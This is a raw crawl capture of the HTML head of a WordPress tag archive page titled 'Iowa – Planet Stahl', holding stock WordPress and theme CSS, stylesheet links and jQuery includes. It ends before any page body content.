

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.planetstahl.com/tag/iowa/
body_size: 14192
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Iowa &#8211; Planet Stahl</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.planetstahl.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Feed" href="http://www.planetstahl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Comments Feed" href="http://www.planetstahl.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Iowa Tag Feed" href="http://www.planetstahl.com/tag/iowa/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parent-style-css' href='http://www.planetstahl.com/wp-content/themes/imagegridly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photography-gridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.planetstahl.com/wp-content/themes/imagegridly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-style-css' href='http://www.planetstahl.com/wp-content/themes/photography-gridly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.planetstahl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.planetstahl.com/wp-json/wp/v2/tags/757" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.planetstahl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
				<style type="text/css">
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		.logo-container .logofont, .super-menu-inner a.logofont { color: ; }
		</style>
		
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.content-wrapper h2.entry-title a, .content-wrapper h2.entry-title a:hover, .content-wrapper h2.entry-title a:active, .content-wrapper h2.entry-title a:focus, .archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a, .content-wrapper .post-data-text *{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a, .single .post-data-text * { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
